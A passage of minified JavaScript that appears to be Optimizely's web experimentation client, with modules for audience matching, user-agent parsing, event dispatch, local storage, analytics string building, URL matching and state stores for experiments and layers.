e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},5793:function(n,t,e){var i=e(5839),r=e(8836);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},796:function(n,t,e){var i=e(5839);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},9788:function(n,t,e){var i=e(5839);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},8459:function(n,t,e){var i=e(5839),r=e(9788);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},3916:function(n,t,e){var i=e(5839);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1473:function(n,t,e){var i=e(5839);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6693:function(n,t,e){n.exports=e(1705)},8664:function(n,t,e){var i=e(5839),r=e(4512);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},940:function(n,t,e){var i=e(5839),r=e(8421),o=e(2740),a=e(3916),u=e(7933).DT,c=e(4512),s=e(1432),f=e(5037).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(3336).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},5349:function(n,t,e){var i=e(5839),r=e(4596),o=e(5037),a=e(2740),u=e(2586),c=e(29);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},3427:function(n,t,e){var i=e(5839),r=e(5037),o=":",a="holdback",u="treatment",c="",s=e(4512),f=e(5250);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},4714:function(n,t,e){var i=e(5839);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},1378:function(n,t,e){var i=e(5839),r=e(575).getFieldValue,o=e(1473);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},5831:function(n,t,e){var i=e(8620),r=e(7031),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a)}},2216:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823),a=e(4512);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},2921:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},1760:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},9550:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},6679:function(n,t,e){var i=e(5839),r=e(4596),o=e(2740);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},3946:function(n,t,e){var i=e(4596),r=e(7019);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},4624:function(n,t,e){var i=e(4596);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},6626:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},3290:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},830:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},2342:function(n,t,e){var i=e(5839),r=e(4596);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},9712:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.Mn),this.on(r.SET_DOMCONTENTLOADED,this.xn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},Mn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},xn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},4975:function(n,t,e){var i=e(5839),r=e(4596),o=e(6306);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},1521:function(n,t,e){var i=e(5839),r=e(4596);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},3258:function(n,t,e){var i=e(5839),r=e(4596),o=e(4512),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Bn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Gn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Bn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Gn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},5741:function(n,t,e){var i=e(5839),r=e(4596),o=e(8823),a=e(5250);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var 